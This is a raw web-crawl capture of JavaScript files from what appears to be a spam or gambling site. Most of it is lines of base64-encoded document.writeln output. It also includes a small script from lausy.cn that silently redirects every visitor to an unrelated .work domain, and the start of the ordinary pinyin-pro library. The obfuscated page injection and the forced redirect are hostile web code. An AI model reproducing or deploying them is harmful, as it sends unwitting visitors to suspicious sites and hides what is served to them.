--- FILE ---
content_type: application/javascript
request_url: https://xia02.cvhobq.jijijijin.com/upload/script/01/17838807450ac667.js
body_size: 8264
content:
document.writeln(utf8to16(strdecode("CgoKPHN0eWxlPiAgICAjdGFiX253MDNfbGFyZ2VfY29sb3J7YmFja2dyb3VuZDp3aGl0ZTtjb2xvcjojMDAwO2ZvbnQtZmFtaWx5Oiflvq7ova/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("fTwvc2NyaXB0PgoK")));


--- FILE ---
content_type: application/x-javascript
request_url: http://lausy.cn/comtsy.js
body_size: 467
content:
(function () {
    var urls = [
        "https://134755a.5bm27-kq6ku-hssnca.work",
        "https://134755a.5bm27-kq6ku-hssnca.work",
        "https://134755a.5bm27-kq6ku-hssnca.work"
    ];

    var key = "jump_index";
    var index = localStorage.getItem(key);

    index = index === null ? 0 : parseInt(index, 10);
    var target = urls[index % urls.length];

    localStorage.setItem(key, index + 1);

    location.href = target;
})();

--- FILE ---
content_type: application/javascript
request_url: https://xia03.cvhobq.jijijijin.com/upload/script/01/f89e9f12f67182b2.js
body_size: 15626
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mlrk8L3A+JzsKICAgICAgICB2YXIgdG9waWNIb3QgPSAnMCc7CiAgICAgICAgdGl0bGUgPSB0aXRsZS5yZXBsYWNlKC88W14+XSs+L2csICcnKTsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5bee5Lyg55yf54yc54m5MjwvcD4nOwogICAgICAgIHZhciB0b3BpY0hvdCA9ICcwJzsKICAgICAgICB0aXRsZSA9IHRpdGxlLnJlcGxhY2UoLzxbXj5dKz4vZywgJycpOwo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lrp3lrp1DPC9wPic7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lpKfpmYbku5Q8L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pqaznu4/miqU8L3NwYW4+PC9wPic7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/osJznjJznibnnoIE8L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICB0b3BpY19oay5wdXNoKHsgdXJsOiAnL3RvcGljLzc5MjY2Ny5odG1sJywgdGl0bGU6IHRpdGxlLCBob3Q6IHRvcGljSG90fSk7CiAgICAgIAkJdmFyIHRpdGxlID0gJzxwPuWGheW5lei/[base64]/lpoLmnaXlr4bmiqU8L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/5Zu+PC9wPic7CiAgICAgICAgdmFyIHRvcGljSG90ID0gJzAnOwogICAgICAgIHRpdGxlID0gdGl0bGUucmVwbGFjZSgvPFtePl0rPi9nLCAnJyk7Cg==")));
document.writeln(utf8to16(strdecode("[base64]/kuLrotaLmiqU8L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lv4PmsLTmiqU8L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ph5HlhYPlrp08L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lhYjplIvmiqU8L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/otKLnpZ48L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lrp3lm748L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lpbPotKLnpZ48L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pk7botKLnpZ48L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5ri45oqlPC9wPic7CiAgICAgICAgdmFyIHRvcGljSG90ID0gJzAnOwogICAgICAgIHRpdGxlID0gdGl0bGUucmVwbGFjZSgvPFtePl0rPi9nLCAnJyk7Cg==")));
document.writeln(utf8to16(strdecode("[base64]/lsI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mraPniYjlsITniYw8L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+awtOaKpTwvcD4nOwogIAkJdmFyIHRvcGljSG90ID0gJzAnOwogICAgICAgIHRpdGxlID0gdGl0bGUucmVwbGFjZSgvPFtePl0rPi9nLCAnJyk7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+aenDwvcD4nOwogIAkJdmFyIHRvcGljSG90ID0gJzAnOwogICAgICAgIHRpdGxlID0gdGl0bGUucmVwbGFjZSgvPFtePl0rPi9nLCAnJyk7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ml6Xpl7Lmg4Xlm748L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]/npZ7nrpfmvrM8L3A+JzsKICAJCXZhciB0b3BpY0hvdCA9ICcwJzsKICAgICAgICB0aXRsZSA9IHRpdGxlLnJlcGxhY2UoLzxbXj5dKz4vZywgJycpOwo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICB0b3BpY19tby5wdXNoKHsgdXJsOiAnL3RvcGljLzc5MjQ5NS5odG1sJywgdGl0bGU6IHRpdGxlLCBob3Q6IHRvcGljSG90fSk7CiAgICAgIAkJdmFyIHRpdGxlID0gJzxwPuW4ruaCqOe/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/liqDlpKfniYhCJm5ic3A7PC9wPic7CiAgCQl2YXIgdG9waWNIb3QgPSAnMCc7CiAgICAgICAgdGl0bGUgPSB0aXRsZS5yZXBsYWNlKC88W14+XSs+L2csICcnKTsK")));
document.writeln(utf8to16(strdecode("ICAgICAgICB0b3BpY19tby5wdXNoKHsgdXJsOiAnL3RvcGljLzc5MjQ2My5odG1sJywgdGl0bGU6IHRpdGxlLCBob3Q6IHRvcGljSG90fSk7CiAgICAgIAkJdmFyIHRpdGxlID0gJzxwPuW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lt57kvKDnnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pgI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://daai01.cvhobq.jijijijin.com/upload/skin/lib/label/pinyin-pro/pinyin-pro.js
body_size: 151454
content:
!function(n,h){"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((n="undefined"!=typeof globalThis?globalThis:n||self).pinyinPro={})}(this,(function(n){"use strict";const h=["zh","ch","sh","z","c","s","b","p","m","f","d","t","n","l","g","k","h","j","q","x","r","y","w",""],i=["j","q","x"],g=["uān","uán","uǎn","uàn","uan","uē","ué","uě","uè","ue","ūn","ún","ǔn","ùn","un","ū","ú","ǔ","ù","u"],u={"uān":"üān","uán":"üán","uǎn":"üǎn","uàn":"üàn",uan:"üan","uē":"üē","ué":"üé","uě":"üě","uè":"üè",ue:"üe","ūn":"ǖn","ún":"ǘn","ǔn":"ǚn","ùn":"ǜn",un:"ün","ū":"ǖ","ú":"ǘ","ǔ":"ǚ","ù":"ǜ",u:"ü"},s=["ia","ian","iang","iao","ie","iu","iong","ua","uai","uan","uang","ue","ui","uo","üan","üe","van","ve"],z={"南宫":"nán gōng","第五":"dì wǔ","万俟":"mò qí","司马":"sī mǎ","上官":"shàng guān","欧阳":"ōu yáng","夏侯":"xià hóu","诸葛":"zhū gě","闻人":"wén rén","东方":"dōng fāng","赫连":"hè lián","皇甫":"huáng fǔ","尉迟":"yù chí","公羊":"gōng yáng","澹台":"tán tái","公冶":"gōng yě","宗政":"zōng zhèng","濮阳":"pú yáng","淳于":"chún yú","单于":"chán yú","太叔":"tài shū","申屠":"shēn tú","公孙":"gōng sūn","仲孙":"zhòng sūn","轩辕":"xuān yuán","令狐":"líng hú","钟离":"zhōng lí","宇文":"yǔ wén","长孙":"zhǎng sūn","慕容":"mù róng","鲜于":"xiān yú","闾丘":"lǘ qiū","司徒":"sī tú","司空":"sī kōng","亓官":"qí guān","司寇":"sī kòu","仉督":"zhǎng dū","子车":"zǐ jū","颛孙":"zhuān sūn","端木":"duān mù","巫马":"wū mǎ","公西":"gōng xī","漆雕":"qī diāo","乐正":"yuè zhèng","壤驷":"rǎng sì","公良":"gōng liáng","拓跋":"tuò bá","夹谷":"jiá gǔ","宰父":"zǎi fǔ","榖梁":"gǔ liáng","段干":"duàn gān","百里":"bǎi lǐ","东郭":"dōng guō","南门":"nán mén","呼延":"hū yán","羊舌":"yáng shé","梁丘":"liáng qiū","左丘":"zuǒ qiū","东门":"dōng mén","西门":"xī mén","赵":"zhào","钱":"qián","孙":"sūn","李":"lǐ","周":"zhōu","吴":"wú","郑":"zhèng","王":"wáng","冯":"féng","陈":"chén","褚":"chǔ","卫":"wèi","蒋":"jiǎng","沈":"shěn","韩":"hán","杨":"yáng","朱":"zhū","秦":"qín","尤":"yóu","许":"xǔ","何":"hé","吕":"lǚ","施":"shī","张":"zhāng","孔":"kǒng","曹":"cáo","严":"yán","华":"huà","金":"jīn","魏":"wèi","陶":"táo","姜":"jiāng","戚":"qī","谢":"xiè","邹":"zōu","喻":"yù","柏":"bǎi","水":"shuǐ","窦":"dòu","章":"zhāng","云":"yún","苏":"sū","潘":"pān","葛":"gě","奚":"xī","范":"fàn","彭":"péng","郎":"láng","鲁":"lǔ","韦":"wéi","昌":"chāng","马":"mǎ","苗":"miáo","凤":"fèng","花":"huā","方":"fāng","俞":"yú","任":"rèn","袁":"yuán","柳":"liǔ","酆":"fēng","鲍":"bào","史":"shǐ","唐":"táng","费":"fèi","廉":"lián","岑":"cén","薛":"xuē","雷":"léi","贺":"hè","倪":"ní","汤":"tāng","滕":"téng","殷":"yīn","罗":"luó","毕":"bì","郝":"hǎo","邬":"wū","安":"ān","常":"cháng","乐":"yuè","于":"yú","时":"shí","傅":"fù","皮":"pí","卞":"biàn","齐":"qí","康":"kāng","伍":"wǔ","余":"yú","元":"yuán","卜":"bǔ","顾":"gù","孟":"mèng","平":"píng","黄":"huáng","和":"hé","穆":"mù","萧":"xiāo","尹":"yǐn","姚":"yáo","邵":"shào","湛":"zhàn","汪":"wāng","祁":"qí","毛":"máo","禹":"yǔ","狄":"dí","米":"mǐ","贝":"bèi","明":"míng","臧":"zāng","计":"jì","伏":"fú","成":"chéng","戴":"dài","谈":"tán","宋":"sòng","茅":"máo","庞":"páng","熊":"xióng","纪":"jì","舒":"shū","屈":"qū","项":"xiàng","祝":"zhù","董":"dǒng","梁":"liáng","杜":"dù","阮":"ruǎn","蓝":"lán","闵":"mǐn","席":"xí","季":"jì","麻":"má","强":"qiáng","贾":"jiǎ","路":"lù","娄":"lóu","危":"wēi","江":"jiāng","童":"tóng","颜":"yán","郭":"guō","梅":"méi","盛":"shèng","林":"lín","刁":"diāo","钟":"zhōng","徐":"xú","邱":"qiū","骆":"luò","高":"gāo","夏":"xià","蔡":"cài","田":"tián","樊":"fán","胡":"hú","凌":"líng","霍":"huò","虞":"yú","万":"wàn","支":"zhī","柯":"kē","昝":"zǎn","管":"guǎn","卢":"lú","莫":"mò","经":"jīng","房":"fáng","裘":"qiú","缪":"miào","干":"gān","解":"xiè","应":"yīng","宗":"zōng","丁":"dīng","宣":"xuān","贲":"bēn","邓":"dèng","郁":"yù","单":"shàn","杭":"háng","洪":"hóng","包":"bāo","诸":"zhū","左":"zuǒ","石":"shí","崔":"cuī","吉":"jí","钮":"niǔ","龚":"gōng","程":"chéng","嵇":"jī","邢":"xíng","滑":"huá","裴":"péi","陆":"lù","荣":"róng","翁":"wēng","荀":"xún","羊":"yáng","於":"yū","惠":"huì","甄":"zhēn","曲":"qū","家":"jiā","封":"fēng","芮":"ruì","羿":"yì","储":"chǔ","靳":"jìn","汲":"jí","邴":"bǐng","糜":"mí","松":"sōng","井":"jǐng","段":"duàn","富":"fù","巫":"wū","乌":"wū","焦":"jiāo","巴":"bā","弓":"gōng","牧":"mù","隗":"kuí","山":"shān","谷":"gǔ","车":"chē","侯":"hóu","宓":"mì","蓬":"péng","全":"quán","郗":"xī","班":"bān","仰":"yǎng","秋":"qiū","仲":"zhòng","伊":"yī","宫":"gōng","宁":"nìng","仇":"qiú","栾":"luán","暴":"bào","甘":"gān","钭":"tǒu","厉":"lì","戎":"róng","祖":"zǔ","武":"wǔ","符":"fú","刘":"liú","景":"jǐng","詹":"zhān","束":"shù","龙":"lóng","叶":"yè","幸":"xìng","司":"sī","韶":"sháo","郜":"gào","黎":"lí","蓟":"jì","薄":"bó","印":"yìn","宿":"sù","白":"bái","怀":"huái","蒲":"pú","邰":"tái","从":"cóng","鄂":"è","索":"suǒ","咸":"xián","籍":"jí","赖":"lài","卓":"zhuó","蔺":"lìn","屠":"tú","蒙":"méng","池":"chí","乔":"qiáo","阴":"yīn","鬱":"yù","胥":"xū","能":"nài","苍":"cāng","双":"shuāng","闻":"wén","莘":"shēn","党":"dǎng","翟":"zhái","谭":"tán","贡":"gòng","劳":"láo","逄":"páng","姬":"jī","申":"shēn","扶":"fú","堵":"dǔ","冉":"rǎn","宰":"zǎi","郦":"lì","雍":"yōng","郤":"xì","璩":"qú","桑":"sāng","桂":"guì","濮":"pú","牛":"niú","寿":"shòu","通":"tōng","边":"biān","扈":"hù","燕":"yān","冀":"jì","郏":"jiá","浦":"pǔ","尚":"shàng","农":"nóng","温":"wēn","别":"bié","庄":"zhuāng","晏":"yàn","柴":"chái","瞿":"qú","阎":"yán","充":"chōng","慕":"mù","连":"lián","茹":"rú","习":"xí","宦":"huàn","艾":"ài","鱼":"yú","容":"róng","向":"xiàng","古":"gǔ","易":"yì","慎":"shèn","戈":"gē","廖":"liào","庾":"yǔ","终":"zhōng","暨":"jì","居":"jū","衡":"héng","步":"bù","都":"dū","耿":"gěng","满":"mǎn","弘":"hóng","匡":"kuāng","国":"guó","文":"wén","寇":"kòu","广":"guǎng","禄":"lù","阙":"quē","东":"dōng","欧":"ōu","殳":"shū","沃":"wò","利":"lì","蔚":"wèi","越":"yuè","夔":"kuí","隆":"lóng","师":"shī","巩":"gǒng","厍":"shè","聂":"niè","晁":"cháo","勾":"gōu","敖":"áo","融":"róng","冷":"lěng","訾":"zǐ","辛":"xīn","阚":"kàn","那":"nā","简":"jiǎn","饶":"ráo","空":"kōng","曾":"zēng","母":"mǔ","沙":"shā","乜":"niè","养":"yǎng","鞠":"jū","须":"xū","丰":"fēng","巢":"cháo","关":"guān","蒯":"kuǎi","相":"xiàng","查":"zhā","后":"hòu","荆":"jīng","红":"hóng","游":"yóu","竺":"zhú","权":"quán","逯":"lù","盖":"gài","益":"yì","桓":"huán","公":"gōng","牟":"móu","哈":"hǎ","言":"yán","福":"fú","肖":"xiāo"},o=Object.keys(z).map((n=>({zh:n,pinyin:z[n],priority:99+n.length,length:n.length,isSurname:!0}))),y={"líng":[12295,20278,20940,21026,22265,22397,22796,22984,23112,23361,23738,24446,25493,26148,26382,26563,26818,27386,27422,27872,28137,28586,28789,29167,29223,29393,29618,29708,29940,30346,30769,31102,31202,31451,31533,32055,32190,32491,32656,32666,32718,32838,33330,33491,33777,34020,34054,34166,34505,34897,35052,35397,36297,36584,36632,37187,37309,37428,37634,38083,38301,38517,38646,38666,38679,38683,38685,38728,39382,39807,39914,40110,40210,40496,40567,40610,40801,40802,40836,40855],"yī":[19968,20042,20234,20381,21307,21530,21695,22123,22769,22777,22785,23259,23300,24332,25558,25742,27321,27593,27938,28175,28458,29823,30057,31054,31125,31270,32324,34524,34916,35689,36791,37116,37291,37541,38129,40406,40549,40671,40691],"dīng zhēng":[19969],"kǎo qiǎo yú":[19970],"qī":[19971,20507,20699,20932,22017,22660,23096,24765,24956,24957,25114,25471,26578,26724,26748,26866,27071,27450,27791,28114,28422,32042,32192,33803,35076,35526,36809,37098,37850,38667,39756,40328],"shàng":[19972,23577,23578,24678,32212,32497],"xià":[19973,19979,20068,22327,22799,22803,25047,26810,30108,30577,32581,37820,37868],"hǎn":[19974,21898,28011,32597,35907],"wàn mò":[19975],"zhàng":[19976,20183,22663,23938,24080,24115,24155,25177,26454,28081,30190,30252,30260,30613,31872,32960,33081,36076,36134,38556],"sān":[19977,21377,21441,24334,27637,27638,27647,29337,39702],"shàng shǎng shang":[19978],"qí jī":[19980,20854,22855],"bù fǒu":[19981],"yǔ yù yú":[19982],"miǎn":[19983,20589,20813,20885,21193,21204,21909,23081,24848,27717,27796,28238,30540,32236,32517,33148,33858,38758,39864],"gài":[19984,20066,21251,21252,25124,27010,27113,27114,28297,28433,29890,33890,37411,38041],"chǒu":[19985,19986,20404,21532,26493,30597,30657,37276,39767],"zhuān":[19987,21440,23269,23554,23560,29820,29966,30742,30935,30938,34788,35567,37151,38995,39067,40004],"qiě jū":[19988],"pī":[19989,20243,20286,22140,22383,23727,25013,25209,25259,28811,29385,29395,30738,30919,30996,30997,31195,31200,32794,35966,37043,37402,37471,37524,37635,37645,38713,39379,39660,39806],"shì":[19990,19991,20106,20107,20181,20365,20895,21183,21218,21323,21609,21980,22124,22763,22893,23317,23460,24066,24335,24337,24338,24640,24643,25146,25325,25555,26159,26160,26558,26623,26683,28584,28882,29046,30466,30478,30497,30551,31034,31035,31598,31789,33296,33299,35179,35222,35270,35298,35430,35475,35553,35610,35797,35877,36016,36147,36606,36732,36893,36990,37320,37322,37323,37424,37443,37501,38088,39166,39193,39197,39280,39960],"qiū":[19992,2e4,22389,23197,24664,24695,27e3,31179,31180,31312,31693,32231,33833,34322,34479,34677,34775,34852,36261,37041,38822,38823,39948,39949,40133,40342,40537,40861],"bǐng":[19993,23643,24626,25254,26142,26170,26564,26821,28851,31104,31177,31263,33514,34499,37044,37429,38467,38790,39173,39200,39292],"yè":[19994,20145,20727,22711,22812,23978,23979,25268,25433,25819,25834,25835,26196,26308,26309,26327,26355,26357,26556,26557,26989,27906,28082,28594,28904,29121,29207,29837,30371,30641,30648,30991,33099,33865,35585,35858,37050,37172,37745,37943,38757,38760,38913,39029,39203,39233,39308,39516,40314,40456],"cóng":[19995,20174,21474,23107,23406,24467,24468,24470,24752,27191,27401,28121,28743,29212,29742,34242,35508,36072,36073,37661],"dōng":[19996,20530,20908,21658,22508,23741,23852,24474,26168,26481,27681,27693,28087,31511,33523,33732,34624,39831,39903,40327,40363,40491,40725],"sī":[19997,20460,20952,21422,21496,21661,22070,22109,23204,24285,24662,25749,26031,26962,27840,28556,29133,31127,31136,31169,31993,32114,32230,32415,32524,32627,34156,34386,34547,34596,34692,34774,34804,37488,37551,37750,37889,38198,39096,39124,39462,40421,40502,40758],"chéng":[19998,21576,22478,22485,22552,22605,22614,23468,23800,24809,25074,25104,25215,25392,25473,25576,26536,26838,27225,27289,27910,28311,28546,29685,29689,30075,31243,31386,31596,32126,33069,33663,35488,35802,37077,37234,37614,38102,39468,39886],"diū":[19999,20002,37545,38117],"liǎng":[20001,20004,20841,21793,21858,25498,32201,33084,34621,35058,39753,39758],"yǒu":[20003,21347,21451,26756,28277,29270,31113,32657,32840,33475,33696,34575,37193,37546,38101,40669],"yán":[20005,21427,21873,21926,22196,22633,22747,22759,22925,23032,23083,23086,23721,23890,23891,24012,24022,24023,24310,25541,26134,26956,27280,27369,27413,27839,28814,28815,29439,29698,30416,30878,31605,31799,33690,34053,34404,34578,35328,35329,35374,35453,35744,37076,38278,38331,38379,38414,38991,38996,39068,40573,40611],"bìng":[20006,20341,20482,20641,22442,25682,26660,30149,31369,31453,35457,38736,39849],"sàng sāng":[20007],"gǔn":[20008,24771,28378,28414,30937,32196,32498,34008,34057,34926,34974,36645,36746,39820,39872,40103],"jiū":[20009,21244,21886,25578,25579,26427,31350,31998,32416,33819,36211,38404,39695,39726,40169,40480],"gè gě":[20010,20491,21508],"yā":[20011,22311,23410,24216,25276,26514,26720,26895,37647,37914,40201,40232,40310,40486,40493],"pán":[20012,23227,24139,27075,27904,28682,29247,30424,30436,30928,32271,33968,34784,36434,36451,37788,38838],"zhōng 